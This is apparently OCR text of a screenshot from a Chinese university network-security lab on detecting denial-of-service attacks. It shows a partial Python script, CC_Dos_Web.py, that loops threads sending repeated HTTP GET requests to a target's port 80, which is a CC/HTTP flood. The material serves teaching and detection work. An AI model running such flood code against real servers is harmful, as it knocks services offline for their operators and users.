 拒绝服务攻击检测
网络安全虚拟仿真实验系统
Web拒绝服务攻击者
Web服务器
网络用户
https://vse.bupt.edu.cn/practice/practice_node/?id=28351119
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 (゜-゜)つロ ...
网络安全虚拟仿真实...
拒绝服务攻击检测
移动设备上的书签
Connected (encrypted) to QEMU (windows_28351119)
Send CtrlAltDel
回收站
Microsoft
Edge
CC_Dos_...
C:\_
cmd.exe - 快
捷方式
C:\Users\admin\Desktop\CC_Dos_Web.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CC_Dos_Web.py
7
8 CC_PORT = 80
9 get_str ='GET / HTTP/1.1\r\nHost: %s\r\nAccept: */*\r\nContent-Length:0\r\nUser-
10
11 class RunCC(threading.Thread):
12 def __init__(self):
13 threading.Thread.__init__(self)
14
15 def run(self):
16 while True :
17 cc_web()
18 # time.sleep(1)
19
20 def cc_web():
21 tcpCliSock = socket(AF_INET, SOCK_STREAM)
22 tcpCliSock.connect((options.target, CC_PORT))
23 tcpCliSock.send(get_str % (options.target))
24
25 def ctrl_c(signalnum, frame):
26 print("Dos Procedure End")
27 os._exit(0)
28
Line 1, Column 1
Tab Size: 4
Python
C:\Users\admin\De...
中
19:11